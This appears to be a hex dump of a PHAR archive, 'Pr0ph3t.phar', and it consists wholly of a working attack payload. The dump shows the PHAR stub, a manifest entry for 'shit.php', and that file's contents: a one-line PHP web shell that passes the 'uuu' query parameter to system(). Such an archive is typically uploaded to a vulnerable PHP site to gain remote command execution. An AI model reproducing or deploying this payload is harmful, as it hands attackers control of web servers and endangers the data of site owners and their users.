 Pr0ph3t.phar
0 3C3F7068 70205F5F 48414C54 5F434F4D 50494C45 5228293B <?php __HALT_COMPILER();
24 203F3E0D 0A360000 00010000 00110000 00010000 00000000 ?> 6
48 00000008 00000073 6869742E 7068701E 00000078 FA735A1E shit.php x.sZ
72 00000070 F3AD1BB6 01000000 0000003C 3F706870 20737973 p.. . <?php sys
96 74656D28 245F4745 545B2775 7575275D 293B203F 3E154211 tem($_GET['uuu']); ?> B
120 6D64124D 6C81FA9B DB503EE0 62638EA8 4F020000 0047424D md Ml....P>.bc..O GBM
144 42 B